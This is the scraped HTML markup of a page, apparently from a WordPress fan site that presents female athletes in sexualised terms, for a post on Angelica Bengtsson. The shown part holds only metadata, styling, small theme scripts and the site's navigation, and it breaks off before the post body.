

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/angelica-bengtsson-13/
body_size: 16433
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Angelica Bengtsson - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/angelica-bengtsson-13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Angelica Bengtsson - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/angelica-bengtsson-13/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-01-21T22:40:15+00:00" />
	<meta property="og:image" content="https://i.imgur.com/lEcX0pO.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Angelica Bengtsson","datePublished":"2023-01-21T22:40:15+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png","articleSection":["NSFW Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/angelica-bengtsson-13/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/","url":"https://hottestfemaleathletes.com/angelica-bengtsson-13/","name":"Angelica Bengtsson - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png","datePublished":"2023-01-21T22:40:15+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/angelica-bengtsson-13/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63232-angelica-bengtsson.png","width":882,"height":879},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/angelica-bengtsson-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Angelica Bengtsson"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Angelica Bengtsson Comments Feed" href="https://hottestfemaleathletes.com/angelica-bengtsson-13/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fangelica-bengtsson-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fangelica-bengtsson-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"5450cf76df","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/63232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=63232' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-63232 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
